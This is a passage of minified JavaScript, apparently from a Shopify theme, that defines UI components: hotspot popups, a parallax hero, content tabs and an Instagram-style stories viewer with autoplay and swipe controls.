e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);